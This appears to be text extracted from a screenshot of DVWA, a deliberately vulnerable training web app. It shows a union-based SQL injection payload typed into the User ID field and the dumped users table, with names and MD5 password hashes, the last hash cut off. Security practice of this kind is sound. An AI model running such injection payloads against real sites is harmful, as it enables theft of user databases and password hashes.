 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
User ID: Submit
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71